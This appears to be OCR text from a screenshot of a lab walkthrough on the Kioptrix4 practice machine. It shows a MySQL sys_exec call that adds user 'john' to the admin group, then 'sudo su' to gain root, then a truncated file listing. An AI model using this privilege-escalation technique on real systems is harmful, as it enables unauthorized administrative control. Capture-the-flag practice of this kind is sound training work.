 mysql> SELECT sys_exec("usermod -a -G admin john");
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    1
Current database: *** NONE ***
+--------------------------------------+
| sys_exec("usermod -a -G admin john") |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.11 sec)
mysql> exit
Bye
john@Kioptrix4:/$ whoami
john
john@Kioptrix4:/$ sudo su
[sudo] password for john:
root@Kioptrix4:/# whoami
root
File Edit View Search Terminal Help
-rw-r--r-- 1 root root 199841901 Jul
drwxr-xr-x 2 root root 4096 Jul
drwxr-xr-x 2 root root 4096 Jul
drwxr-xr-x 2 root root 4096 May
drwxr-xr-x 3 root root 4096 Jul
-rwsrwxrwx 1 root root 16824 Jul
-rwsrwxrwx 1 root root 16720 Jul
drwxr-xr-x 2 root root 4096 Jul
drwxr-xr-x 2 root root 4096 Jul
drwxr-xr-x 2 root root 4096 May
drwxr-xr-x 3 root root 4096 Jul